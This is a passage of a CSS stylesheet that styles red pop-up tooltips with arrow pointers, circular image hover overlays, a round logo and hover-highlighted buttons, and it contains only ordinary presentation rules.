	padding: 13px 0px 10px 0px;
	font-size:14px;
		}
.PopUp {
	position: relative;
	background: #e74c3c;

		width:200px;
		opacity:0;
				font-family: 'Helvetica Neue', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	font-weight: 700;
	text-decoration:none;
	text-transform:uppercase;
	color:#FFF;
			  	  					-webkit-transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
		-moz-transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
		transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
	margin-top:20px;
	border-radius:15px;
	padding: 10px 0px 10px 0px;
	font-size:14px;
}
.PopUp:after, .clickPopUp:after {
	bottom: 100%;
	left: 50%;
	border: solid transparent;
	content: " ";
	height: 0;
	width: 0;
	position: absolute;
	pointer-events: none;
	border-color: rgba(231, 76, 60, 0);
	border-bottom-color: #e74c3c;
	border-width: 10px;
	margin-left: -10px;
	
}
.PopUp a, .clickPopUp a{
		font-family: 'Helvetica Neue', Arial, Helvetica, 'Nimbus Sans L', sans-serif;
	font-weight: 700;
	text-decoration:none;
	text-transform:uppercase;
	color:#FFF;
	}
.overlay{
  background: rgba(0,0,0,.5);
  position: absolute;
  margin: auto;
  width: 0px;
  height: 0px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  opacity: 0;
  -webkit-transition: .3s ease;
  transition: .3s ease;
}

.Img:hover .overlay, .click:hover .overlay{
  opacity: 1;
  width: 100%;
  height: 100%;
}

.overlay span{
  color: #fff;
  font-family: 'Open Sans', sans-serif;
  text-align: center;
  position: absolute;
  margin: auto;
  width: 160px;
  height: 30px;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
  opacity: 0;
}

.Img:hover .overlay span{
  opacity: 1;
  -webkit-transition: 1.3s ease;
  transition: 1.3s ease;
}
.content{
	padding-left: 15px; padding-right: 15px;
	color:#FFF;
	font-family: 'Open Sans', sans-serif;
	}
#logo {
  width: 40px; /* required to center */
  height: 40px;
  	border-radius:50%;
	margin-top:15px;
		 margin-left:20px;
		 margin-right:20px;
  		-webkit-transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
		-moz-transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
		transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
    fill: white;
}
#logo:hover{
	background:#191919;
	border-radius:50%;
	 fill: #e74c3c;;
	}
	.clickPopUp h4{
		margin-top:10px;
		}
		.buttons{
			background:transprent;
			padding:20px;
			margin:0;
			  			  	  					-webkit-transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
		-moz-transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
		transition:cubic-bezier(.34,.43,0,1.02) 0.4s;
		border-top: 1px solid #891d1d;
		border-left: 0px solid #891d1d;
				}
				.b{
					border-bottom: 1px solid #891d1d;
					}
			.buttons:hover{
				background:#FF7364;
				border-left: 3px solid #891d1d;
				box-shadow: inset 0px 0px 8px rgba(0,0,0,0.2);
				}
</file>
